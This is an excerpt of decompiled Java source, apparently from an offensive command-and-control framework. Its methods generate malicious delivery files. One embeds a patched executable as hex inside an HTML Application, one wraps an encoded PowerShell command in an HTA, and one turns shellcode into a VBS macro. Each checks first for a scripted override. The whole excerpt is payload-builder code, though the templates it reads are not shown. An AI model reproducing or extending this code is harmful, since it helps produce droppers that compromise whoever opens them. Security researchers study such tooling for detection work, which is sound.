 32 public byte[] buildHTMLApplicationEXE(byte[] var1, String var2) {
33 byte[] var3 = (new ArtifactUtils(this.client)).patchArtifact(var1, "artifact32.exe");
34 byte[] var4 = this.getScriptedResource("HTMLAPP_EXE", var3, var2);
35 return var4.length == 0 ? this._buildHTMLApplicationEXE(var3, var2) : var4;
36 }
37
38 public byte[] _buildHTMLApplicationEXE(byte[] var1, String var2) {
39 String var3 = CommonUtils.bString(CommonUtils.readResource( var0: "resources/htmlapp.txt"));
40 var3 = CommonUtils.strrep(var3, "##EXE##", ArtifactUtils.toHex(var1));
41 var3 = CommonUtils.strrep(var3, "##NAME##", var2);
42 return CommonUtils.toBytes(var3);
43 }
44
45 public byte[] buildHTMLApplicationPowerShell(byte[] var1) {
46 byte[] var2 = (new PowerShellUtils(this.client)).buildPowerShellCommand(var1);
47 byte[] var3 = this.getScriptedResource("HTMLAPP_POWERSHELL", var2);
48 return var3.length == 0 ? this._buildHTMLApplicationPowerShell(var2) : var3;
49 }
50
51 public byte[] _buildHTMLApplicationPowerShell(byte[] var1) {
52 String var2 = CommonUtils.bString(CommonUtils.readResource( var0: "resources/htmlapp2.txt"));
53 var2 = CommonUtils.strrep(var2, "%%DATA%%", CommonUtils.bString(var1));
54 return CommonUtils.toBytes(var2);
55 }
56
57 public byte[] buildVBS(byte[] var1) {
58 byte[] var2 = (new ResourceUtils(this.client)).buildMacro(var1);
59 byte[] var3 = this.getScriptedResource("RESOURCE_GENERATOR_VBS", var2);
60 return var3.length == 0 ? this._buildVBS(var2) : var3;
61 }
62
63 public byte[] _buildVBS(byte[] var1) {
64 String var2 = CommonUtils.bString(CommonUtils.readResource( var0: "resources/template.vbs")).trim();
65 var2 = CommonUtils.strrep(var2, "$$CODE$$", ArtifactUtils.toVBS(var1));
66 return CommonUtils.toBytes(var2);
67 }
68 }